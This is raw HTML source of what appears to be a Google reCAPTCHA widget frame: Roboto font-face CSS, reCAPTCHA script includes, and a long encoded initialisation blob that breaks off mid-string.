U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="aTmtWhcYQKdeLRzXxhII6g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="aTmtWhcYQKdeLRzXxhII6g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="aTmtWhcYQKdeLRzXxhII6g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w4/ChhXDuFIXMsO/wrVpVsO/w77DpMKpwqtoAX0DwqnCvsOWbjVmVjHCgBQfY8O1YcKcKVV5w7rDsw7Dg8K4fcObYMKnNcOacMKMJ8OXwodJwpxbCgDDgAojKGnDrhHDvgE8wo8uAR59RTUgNRfCvsK1asOPCsKgw6bDoS/ChwzDrMOKwr3DvWxEw6zCu8O7w4QIDsKeZsOswo/CoDzClQ7DhD8odMK1YHbDnQ5/O8KYw6kSw75IecK6UyIgw5rCoBF1bz83w4PDhsKVNS/[base64]/[base64]/DtcO2TcOFacOlw5/CqsK3P1gxwrPCp8KCKMKwd8KqwpDCiMOaw4pcSWswQcOYRRtSP0Qjw67CmsKreHJTVnN0McK9wpxGw7l8w5Y7wpw/w6PClUAqBcOpw54dVMOMwq/DmAISw5XDl3jCjcKmd0rCi8OAVTgkw65uw51Gw4paV8KMVcOnK2zCr8O5H8K1ZTIVeMO7wrY5w7JhL8OsWmopwpXCsVYyCcKKLEvDmnLDoMKdw7nCrnldbMKmNcK9KCzDl8OSPR3ClcObX1DCn8KNSVnDmMKcKz3CrBfDlz3CtwvDnVDDrCEhwoTCssO/RcK0w6ojwoRbwojCvMKBLVFJISBJwoPDhMKkw4YcwobCnWLCgBEROFrCisK4dADDt8KfPFzDu8Kga0vDkT/DnsOWBRLChxnDpMKwwpdufMOzLE9pw513wovCjcK8w6Z2Czwmw6HDrsKzCcOVwprDtcOmw7t3wrkFLRRMIh/DjsKZZXjDj8ORwojCmGrCkRPCuMKiH8KuwpZzwoPCkltKFwcOw5/[base64]/DuXjCncKOwpHCs8KVwpFOD8KvfMKOwojDmsKyw5FNw4XDpgvCi8KJwokUYB0cIhoBwqPCusKEZcOBacKrI3bCtRTCnsK+w5Bawr4uN8OebQlvwrrCgsKBU3ZIZCnCjMOPIGbDr3h5VcKvN8KrRykbwo/DtMOHwpLDig4OacKkwp/[base64]/wqHDjUnDoWMBw5LDnMK6w43CgMO+F8OIwqrDrsOlwrY2S8Ksdjtew53ClcOAwr3CqCgQQjd8FMOzDEjCtcKhenzDu8KUw6fDlMKsw6bChsO/ccOcw5PDksOGQ8KYcMKAwqkOJGrCjUhnUcKMw6HDo8KbX8Ope8O0w48vJnvCjy7DmgtEKCVhVA9XB3EgwoM7w5kgwo/ChMKdL8K3w6vDk3VEJl4Jd8K8dQ/Dg8Kjw4bDq8KQT1HCssOvFkDDgsKuEFTDlhhSwqjCgF8YwoTDmRpPABfDrcOHRl8vUgdlwr/DpGROIhEQwrRnDcOwwokmRMKrwqg8w48KT8OtwrTDl0AbwofDmmDCrMO+UkzDhMKBVMOjbcK3wpzDkcKiOEYhw7jDuCZeN8KqwpQmRDXDqRAtw7xjFkp3w5fCskBhwq/[base64]/DpVbCmsK4L1wGw5vDkwbCvcKoYsKVSsOqOTfCg29wesK2csO3QjrCuMOEw6lOI2fDvG53R8K/[base64]/[base64]/wq7ChnMgw5VNbSRGw7wbwoZ2w7DCpMOaUsKHVjEpw6s6GMKEwrbClsO4SV/CtWUjw44zw53DucOCHm3CkMODcEPDjMKNwrzCtMODwqDCs8KaccO2A3HDqsK7AsKTwo4cRj/Dm8OMwr8/dMKZwq/DgxQrRsOmdsKcwrnCrMOROzzCtsKoMsKVw7PDtiTCmhvCtcOyJRg+wofDvsOSag1Nw5lnwo0nEcOswoBjHsKsw4DDjRvChTY9J8KZw7HCiXwUw5vCvnxWw4FRwrMBw7QBdW/[base64]/Dg8KRJcKOwrR7w4HCn8OCI2keL8K/[base64]/DumnCil3Cl8O4w47DqMKDw6MswqfDkBHDh8KnfQtxw7kLwrbDscOowr/CqcOXwohBwpHDg8O8MmLCrjzDiX0jSMO4BsObHEdFMAjDnVg5w7w7wprDt0oXwpQww5ZXIRPDq8OywrzDmcOUVMOtEcOIQFzDrlLDh1LCgcKKNljCuMKZHRcjwp3CmWbCrMO2woXDhjjDkTl4wpUDU8OuMwo5wpgrYCLCrMKFwrxrw6gzITbDq0g7wpkEwr/Ct2DDrsKMwoVKM0XDgQDCi8KaFcKhw4J+w40LGcOOw6rCnWnDmAbDicOwQsOfG0rDgDEQDMOpIzYAw47CmcO/[base64]/[base64]/CiMOJKTrCkMKmX8KQw7XCgTRrL8O4wpnClsO6wo/DoU3ChcOsTw12Y8OYSsK/XjhffMOJDDrCoMKDJyEGw68pRm5LwqnCi8Oiw4DDtMOeYxRPwpolwpQ5w7zDsz8yw44Mw6bDucONVMKiw4PCr27CmcKzGjwzZ8KTw6/CuydETXzDi13DtCRKw4nDu8KffiLDpzYpEMOWworDs1PDv8OmwpoHwodtM0gEe2FMw77DkMKMwpRnJGXCpT3DmsOxw6DDswzDrMO7MyfCksKVM8OeEcKVwq3CqRfCj8K2w7/CtCDDp8O8w5jDqsOzwq1SwrEDNcOwQCvCicOGwoXClzvCrcOew4DDjDtYHMOCw7bDnyPDuH3ChsKYXFDDqzjCm8OUBFXCqVgWdcKfwpXDmSQTfCnCrcK3wqBLfVcrwqTCiz7Dj2UuSAY1w5fCrFokblgeAhbCkgNWw7zDgA/DgiLDoMOjwqPDnCxhwpx0Y8Ksw77CucKGw5DCh0EJwqoCw43DuMOBQ0QLw5fDu8Oowo/DhCDCpsO9fEhUwr8gEwMtw5fDoA48w6REw7BZQcO/XQM4w7J6dcOdw65NC8O3w4LDmcODw5cPw7zCgcKUQsKGw5nCpsOXOcO9EcKWw4JPw4TDnB1QSFzCrDJQAiDDucOCwpTDvMOuw5zDg8OuwoTCoUpqw5LDrcKyw5DDiBFNL8OYW3IiWz/DpSLCkBrCisO3TMKmfjkcU8OZw6FoDcKsPsOXwrI2PcKxwpzCr8KNw7kmYV4jZ34Kwo3DiyomLMKaYH3DqcOBW3DDpCjClMOCw5ENw57Dv8OFwoUMccKEw40hwr7Cin/Cj8OlwrxIQsOvQzTDvsOncltVwqlDa33DqMKuwqvDi8OCwrJbf8O8PCELw7QEwrQuw7bDg2BUDcKuwojCp8Onw43Cs8KuwqTDoy8NworCpsO/w6ghIMOmwpA7wpXCsXPCo8KRw5HCrCYNwqxww7jDoVPCvcKcwo50J8O3wr7DtsOQbgDCjgRCwrTCvU1rdcOBwow9eEPDhsK9RnjDsMOWYMKUU8OuOsKzY1rCh8OnwqbDjsK0woHCrghfwrN9w4tJw4ITS8Kfw6QxKEHDl8OrZHzDuQQxJF81bg7Cp8OVw5vCu8O/wr7Cn1TDmx1aPivCnVtZCsKzw6LDn8ONwozDm8OwAMK0Y3fDmMKbw74Uw4tBIMOUUcOhbcKpwrxZJipIL8KuccO3wrfCuEFGK0zDgMOTGDtgRMKNcMO2EQVxG8Kew6Bzw45VHGvCtGsLwpbDvylKQhAaw6HCi8Kbw44TCm/CucOiwrE/DRBfw5tVw5AqdMOMcDzCgMKKw5jCu118DsOywqt7wpU7RcOMOcKDwq87TGwWD8K0wr/CtyvDnhcIwpByw7bCnsKbw7todhTCpUFpwpRYwo7DsMKmPRgywrbDhGoZBFwZw5PDg8OGR8ODw43Dr8OIwrnDt8Onwo43wp9bGVB/[base64]/CvMOlwqjCjcOSw4AkU0HCuFtOLEhmw4Z0KsK1wqpWwohiwqvDocKmQsOkG3bCtmnDn0zCjsOcS2Qow7DChMOLfUbDn0U4wpzCrcOgw5zDjVYcwpYQAirCj8OpwpdBwodUwod/wobDhzbCpMO/fT7CmlhQARbDq8Kvw6zCoMKycVRxw7bDh8OfwptYw6szw49DOhfDgxHDmcKMw6XDh8Kfw7INw6XCnUXCvRVLw73Cg8KEVE9Sw7sew6jCinsFacKeTMOmU8KQUMOFwpPDj1PDrMOGw5fDtW0yOcO/KsOgOGrDlwZUSMKQT8K7wrjDgGYjaSXDjsKbwoXDrMKCwq4aLy3DvivCrAIyO2pNwr56IMKvw7XDr8Kxwq7CtsOsw73DqcKzOcOPwrE2IMKZfwwcdRrCksOxw714wqZXwoQHWsOFwpXDvwFcwqAOaVdmwrVpwptPBsKhQMOCw4fClcOvw5h/[base64]/RynDksKVwoLCl8KNw7LCpcKFwoo/wq5Jwr1FXGMPw5smw4cXwrLDoXLCjHUdfDIuwqrDhTVFw6nDo8O0w6/Dhhp4G8KBw5ZKw4/CvsO+e8O4bgjCuRbCkULCjT0Fw7JAwrbDtB1MS8OfdsK5WsOCw7hZG11OLTfDq8OvB0ITwoDCgnDDoAXCtcOMfsKww5cLwoEawo0bw73DljvCoAxnQEI8XVjCuhbDuBnDgDloLMO+wqZrw6/[base64]/NMKPasKgIS9lwq1Aw4tkw4wqw6l3w6E4w7vDsMKDH8OGUcOfwqpNQ8K+VcKRwqRiwqnCt8KKw4HDiUbDjcK+byZAacOwwrPDo8ORK8O0wpXCihMEw5YRw4tqwpbDvi3DrcO+b8KydMK1aMOfJ8OgFsOew5PCvHHDtsKxw4rCuUXClm/Coi3CuizDpMOCwqtuEsOsEsK7LsKMw4xJwrxbwqErwp9ww4MDwodrFXxMFMK/woULw7jChw0pEARcw6rCgGgiw6o3w7gdwrrCs8Osw4zCliJPw4wIAsKPGcOnaMOzZMO/a23CllFfWA4Pwr3CgsOOJMO6FgzClMO3acOwwrFGw4bDsCrCssOBwr7DqTHChsK6w6HDmWDDqDXCjsOSw6/DqcKlEMOhEMK9w5R7EMK4wqMkwrPCn8KeUsKSwp7DiFlZwprDgy8Jw4lJwq3CrSwNwpXCsMOewq9Ka8KUS8O6BQLCkVcIXmgnR8OVOcKcwqsnG0rCkhTCjyrDpsO9wp/DlwY2wqPDtW7CmEfCt8KnTMK/csKywpPDsMOTTsKMw6rClMK4acK6w6xPwpAdK8K3F8KJcsOEw4JzWm/DkcOZw4fDsF58HEHCqsKuQ8KDwrd/EMKSw6DDgsKAwp7Cq8Kswq3CmgbChcKdHcK7DsKSWcOUwoYZScO/[base64]/CnF/Clhp5wosww6vCtUMeYhV+TMKnXxNuwonCqXfCgsOww4JUwo/DnsKqw6LCjMKOw5czwobCrw9jw4fCnsKUwrDCv8O2w4LDkDgKw59zw6bDjcOHwr/DiVnCnsO8wqhbGAQzBX7Dim9IcDHDjB3DkSRvcsK6wovDt3DDi31yOMKAw7AJD8OHOiPCqcKIwot4MMOEJBHDssOgw7jDpcKPwqnDlQLDm2AYbhwhw7PDu8O5NsKobVVuCMOYw6hYw7rCu8ONw6rDjMKIwprDrsK1X1/CjXoiwqwOw7TDlcKARj3CjTlqwoQ1w4HDi8O4w4zDnm19w5LDkg0dwq1hAUHDsMKyw6/CqcOyDX1nCXZBworCucOoJHbDrAVfw4bDvWBkwoXDucOjamrCvB/DqFPCnCDCjcKIbsKNwqYuL8K/XcOfw4UJWMKAwop4AcKKwrd4ZirDvcKqPsORw5VMwpBvN8K4wq/Dj8O3woHCpMOYYgZvUlpawqA4Bk3CnU0tw4XCu0MWaWnDr8O4Hyg7ZSrDqcOuw7FFw6XDiRfCgFPDkz3DpsKDQUkmEnMMMzAiVMKkw6B/FVErdMK+M8ONE8O+wog1VXNnfW1Yw4TCisOeZw5lQQTCkcOiw4YxwqrDtlFxwr47dRM5DsKtwqALa8KqOGUVwofDucKAwqoDwo4fw5Q8AMOvw7vClsOmPcOWSmRIwr/Ch8OMw4rCumnDpgLDhsKAaMKLPUlYwpHCt8K9wotzHHdZwovDgHHDu8Onc8KLwqBMWzTDuDnCq0BLwpxSLjlNw4YOw47Dk8KbPWrCk37ChcOQOTzCoBrCvsO6wrNWwpzDqsKwKn/DiH00NT/DoMOpwqHDuMOHwp1fC8OFWcKRwqZ+MGsCf8Ozw4E7w4RQO1IWPC4vUcOww7wYXTNRUinCiMK7EsOcwr3CiUjCu8KxGxjCs0/[base64]/wrPDr3LCvsKOw6EAwpgKwphJNsKww4fCm27CgxLCjkRLLMKtF8KVeW5gwp5KbsOewop0wpJALcOFw4UMw7oFQ8O4w6wmJcKtJ8Ktw7pUwowSCcO2wqB4RSx4UEV8w4tkFjnDpFxDwpbDrkPCjcKDcBXClsOUwo/[base64]/CicO/wpEmwowgwpw5woUkwpkbeXHDpCh1aAPCqcKOw44JO8OBwqgmw53CjQ/[base64]/JcKRwroNw7YuSl3Cil7ChcKmw5nClcKkwo7CoFVww7rCoDx/wr9ieXVbM8KLdcKxZ8OLwoXDvMO2wqTCscKtEmVrw5hvMsOCwo7ClUw/WcOnWsOMXcO/w4nDksOrw67DqFo6UcKSIsKlQzkTwqfCo8OYDsKmesKUUmofw7bDrQUBHSUIwpzCohTDoMKOw47DkHPCusKRETjCusKAM8K+wqrCvnNQWcOnC8OmfsO7OsOJw7/DmnPCv8KJOF0iwqVLK8O/DH8/FcK1McOVw5nDoMKkw6XDhMO7L8K8dwtnw4rCp8Klw5FSwrHDk23CqMOlwrfCpXnCtwjCu0J6wqLCqQ9ZwoTCik3DrTVAwrXDhzTDmcO8VHfCu8OVwpEra8KbMkAlPMKfwrN7w63DisOuw6PCixNcasKhw4/CmMKnw70hw6cnYMKXLnvDrU3Cj8KSwrvCosOnwq1lwpTCvVTChAXDlcO9w5ZtGWdOcXPCsFzCvljCocKLworDvsO1IMOFM8OmwodYXMKwwqAfw5hLwqNBwrhHBcOWw6jCtxLCl8KsVG8CBcKbwo/Dmi8Xwrd2VMKRMsOmfnbCsUNNImPCjDRtw6ICZMKsL8K1w7/[base64]/Di0AgEVbDhzU9w6kCBG3CmsOQwrvClTFWw7JVw7HDmcKAwqDCon/CtsOtw7oBwrzCh8OeZsKdDxgNw44oEMK8fMOITw9AVsKYwr3Cq1PDpntXw4ZhKsKYw6HDq8KMw6BdasOCw7vCpQ3Cu1wVdWo0w71XEXjCo8K/wqQTKxBKI3kpwo4Xw7A0LsKCJB1jw60Qw4lkdQDDgsOOw4JKw7jDsBx8XMOhOiFpasK7w5PDjsOEfsKtF8OLHMO9w5EsTn5QwrFYEkfCuDHChsKSwrsVwqYywrwEIV/CqcKnKC08wprDv8KqwocpwpHDg8OJw5FPXgE8w4AXw5LCr8K2TcOBwrVoTsKyw6VrJMOFw4VTDT3ChlzCmCHCgcKJaMO0w73DlwR7w4cPw6sbwrl5w54Yw7Jdwr03wpLCqiPCjDrDhz/CgUd9wpJ+XsKTwoNHMCRlJChGw6tcwq4DwoXCj1FoQMKRXsKNR8O+w4zDmlJBO8Ovw77CtMOhw6jClcKIwo7DsWdbw4AmCC/DisKew4ZFI8KIc1NdwoB+Y8OVwpHCqEFKwq7ChWrCg8Opw7sSSzjDrMKmw7pmWC/DvMOyKMOyeMOXwoQCw5MXCj3CgsOtOMOrZcOxKkfCsGNpw5DDqMOcM27DtmLCiHIYw5DCsA9CLMOoHMKIw6TCmANxwrbDrx3CtmDCt37CqgnDoA/CnMOOwpMSBMKOVmnCq2vCr8O5AsKPTiHCoF3CgiTCrDbCusOANztwwrVVw5HDoMKkw6/CtmTCp8O6w5jClsO/fCHDoRbDvcOhAsKecsOCdMKDUsK0wrHDmMOxw5JffGnCvQvCpsOfUMKuwp/[base64]/CnMKYw5drw5TDr8KhWsKLEVDDs8OgPHXClMOHwp/CjcKVwrhmw4jCg8KYZMKgRMKnTWTDgMOMXsOjwpZYVglGw6TCgcOYemggHsOBw5BIwpnCo8OfEsOVw4MOw7AtSEpNw713w7B5IzNMw7AIwpfDjsOCwprDlsK+Ch/DjGHDjcO0w5IowqFdwqsDw6AmwrliwqXDssKgaMKqW8K3LHwrw5HDoMOCwqbDucOVwpRKwp7DgMOhXGYbb8KwD8O9MXECwoLDnsO/C8OTWDlLw47CtVvDoHNACsKVcxlywpjCj8Knw5vDmFhbwpkawoDDmGnCmwbCq8Ocw53CoBN9EcKMwozCtibCpTANw6FSwp/[base64]/ST3CiEF4IMK/wrnCvR7Ck25BL1LCv8ORY1HCm2bCrcOLCy8aMEXDvgDCucKSfk/DilbDqsOoD8Oww7Yvw5zDocO6wo54w7vDjw5cwqDCoEzCnBnDt8O2w7gFaiHCrMK9w53CjB3DvcO8DcOVw4gFO8OnGG/Do8KZwpLDrWfDoERkwplBOV8HQnYPwoQcwrjCk2JlE8Kmw7QgccK8wrDCh8O0wqPDuAFOwrwxw7IOw7dkZzvDgXcpIMKpwprCnybDsyBJP2TCosOhEcOow5XDoXbChjNiw7Qdw6XCvjHDtA/Cs8OIE8Oiwro+LmLCvcKyDMKjdMKXAsOUFsORTMOgw6/CkgRuw6MNI3gPwr5/wpAyDEI+GMORcMONw5bDmMOvH3bCvGsVQCLClTTCilfDvcKmZsK5ChrDlQoedsKfwoTCnsKGw403T114wpsEXD/[base64]/CgSwOBcOFw44iMXlwwofCj07DizzCosOkXVrCgHnCoMKDMGpyWQVYI8K5w699w6VlAwnDt3tvw4/DlhlPwrfDpQ7DiMOXXyhPwoZQVEg5w55AVcKJbMKzw6d3KMOsAnnClHpjawbDpMOEEMKCd1QVVQ3DsMOQLGPCs2fCvF7DtnsGwqfDosOqccKsw57DgsKww5TDpFcGw7vCkjHCugzCrB5bw7QSw7LCpsO/w6LDqMKBTMKBw7vCmcOBwpjDoRhaSA7Ck8KvVcOIwo1eTGVBw5kUC0bDisOew6nDhMOwFEPCkhbDrXLDnMOAwoYZaA3Dg8OFwrZ7w5/DiEwINcKlw6M2FQHDsFJHwr/CmcOBFsORU8Kxw4pCfsOAw53CtMO8wrhOMcKZw6TDsVt+HcKkw6PCsXrCqcOTUVt2JMOEd8K5wohtBMK6w5kedVlhw7MLwpd4w7LDlAjDosOGNXk8woASw7IPwqQAw6dGHcK1S8KlbsOEwo89w7cPwrnDpVJNwo1uw7/[base64]/CtsKDZ8KRGUcXwq7CgDAIUU5ERCwww556ZMO1w6HDryLDhnnCv0A8dMOpDcK3w4vDqsKwcDDDh8K7dlvDucKMP8OVNn1sfcKLw5PCscK3wrHDvU3DscOQDcKQw6rDgcOqesKoPcKAw5N8K2ogw67CkmXCn8OmYhXDtm7CkT04w67DlG5JBsK4w4/CnlnCgAFAw5ofwrXCum7CuRzDg2nDg8KIFMOdw41BNMOcEUvDnMO+w7TDsVAuN8OTwpjDi0TCi29qZcKASl7DnsKXVCrCqy3DoMKcK8O4wrZRRCDCuRTDvShPw4LClgbDncOGw7MdCRVxRVxZKR0vOcOqw4wFV0PDocOww7/DicOgw63DkEDDgsKPw6jDr8Odw6oHYWzDiVQHw5DCjcOUJcOKw4HDhj3CrWYdw78vwpZpVsOmwq/[base64]/[base64]/DrsOMRVDClsOOw4DCgMKIwqRCwpMBCnEzw7/Djl4rDsKhVcKxVMOew6cpeWXCkVhnQkUZwqLDlsK4w7J7E8KKFnNuGiwCe8OFcgAdOMOWasKrJFcyHMKsw7bChcKpw5vClcK7NkvDssO8w4fCvGsSwqkEw5nDswvDqnjDoMOAw7DCjAErXGoNwrVXLx/DomvCuk9/[base64]/DvGcAScK1wpk2wp/DrHTClgLDrTnCu8OUwpbCmMOtZxYHVMONw6DCs8Omw5DCvMOJMWLCkF/DpsOwdsKLw6Z/wrvCv8OCwoNQw4xldykQw5bCk8OLPcOHw4BDwofDiVLCoS7CksK6w4fDosOYRsK8wr0VwrfCqMOOwp1vwoDDhjvDrAnCs1UWwqjCo1fCuDsoeMOyRcO1w7J4w7/DvcOsYMKSBg5zWcOtw4bDmcOlw4rDkcKHwo3CnMOSCMOebgLCjlTDq8K